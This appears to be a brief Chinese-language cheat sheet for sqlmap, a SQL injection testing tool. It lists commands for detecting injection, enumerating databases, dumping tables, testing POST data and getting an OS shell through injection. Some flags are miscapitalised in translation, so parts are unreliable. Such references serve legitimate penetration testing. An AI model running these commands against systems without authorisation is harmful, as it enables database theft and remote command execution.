 SQLMAP

自动化SQL注入检测工具

总结

测试 URL 进行 SQL 注入

$ sqlmap -u “[https://example.com/page?id=1]”

检测水平提高

$ sqlmap -u “[URL? id=1]” --level [5] --risk [3]

枚举数据库

$ SQLMAP -u “[URL? id=1]” --dbs

倾倒某个特定的表

$ sqlmap -u “[url? id=1]” -D [database] -T [table] --dump

带数据的测试POST请求

$ sqlmap -u “[URL]” --data= “[username=admin&password=test]”

从文件加载请求（从代理捕获）

$ sqlmap -r [request.txt]

通过SQL注入获得操作系统壳

$ sqlmap -u “[URL? id=1]” --OS-shell

批量运行（无提示）

$ sqlmap -u “[URL? id=1]” --batch

剧情简介

SQLmap [选项] -u URL